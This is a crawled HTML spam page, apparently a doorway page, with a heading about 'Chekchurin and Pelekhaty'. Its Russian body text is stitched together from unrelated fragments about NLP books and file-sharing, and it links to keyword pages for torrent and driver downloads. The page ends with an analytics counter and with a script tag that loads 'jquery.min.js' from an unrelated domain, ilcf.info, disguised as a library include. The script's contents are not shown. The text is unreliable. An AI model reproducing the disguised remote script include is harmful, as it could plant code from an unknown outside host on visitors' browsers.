

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eecauxaigo.styleguides.io/ok3ztz-chekchurin-pelehatyy.html
body_size: 2307
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Чекчурин пелехатый - eecauxaigo.styleguides.io</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eecauxaigo.styleguides.io</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Чекчурин пелехатый</h2>
                            </header>
                            <p>Гагин / 2.10.2018 Чекчурин и Пелехатый далеко отсатли от Дилтса. Дилтс книгу о раскрутках. Эмпатия – это, несомненно, очень красивое слово, но мало кто знает, что оно означает. Помощь психолога онлайн на b17.ru  НЛП. Книги. Книга Дата Отзывы Автор; Фокусы языка. Большинство ссылок с сайта ведут на 2 файло-обменника: files@mail.ru и disk.Yandex.ru Просто. Название: В помощь ищущему. Советы мастеров Автор: Исполнитель: Nikosho Продолжительность: 00:56:45. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ok3ztz-shema-ustanovki-gazovyh-ballonov.html">Схема установки газовых баллонов</a></li>
                                <li><a href="ok3ztz-skachat-igry-vlastelin-kolec.html">Скачать игры властелин колец</a></li>
                                <li><a href="ok3ztz-skachat-drayver-na-ati-radeon-hd-4670.html">Скачать драйвер на ati radeon hd 4670</a></li>
                                <li><a href="ok3ztz-sbornik-audio-drayverov-torrent.html">Сборник аудио драйверов torrent</a></li>
                                <li><a href="ok3ztz-osenniy-podarok-fey-torrent.html">Осенний подарок фей торрент</a></li>
                                <li><a href="ok3ztz-vyzhit-posle-skachat-3-sezon-cherez-torrent.html">Выжить после скачать 3 сезон через торрент</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ok3ztz-naruto-shippuden-ultimate-ninja-impact-skachat.html">Naruto shippuden ultimate ninja impact скачать</a></li>
                                            <li><a href="ok3ztz-prilozhenie-dlya-sozdaniya-apk-skachat.html">Приложение для создания apk скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ok3ztz-vitrina-restorannyy-biznes-zhurnal.html">Витрина ресторанный бизнес журнал</a></li>
                                            <li><a href="ok3ztz-akkordy-lyapis-sayany.html">Аккорды ляпис саяны</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ok3ztz-ventilyaciya-i-kondicionirovanie-vozduha-e-v-stefanov.html">Вентиляция и кондиционирование воздуха е в стефанов</a></li>
                                            <li><a href="ok3ztz-dogovor-dareniya-doli-kvartiry-nesovershennoletnemu-rebenku-obrazec.html">Договор дарения доли квартиры несовершеннолетнему ребенку образец</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ok3ztz-skolko-stoit-tirazh-knigi.html">Сколько стоит тираж книги</a></li>
                                            <li><a href="ok3ztz-subway-surf-skachat-igru.html">Subway surf скачать игру</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
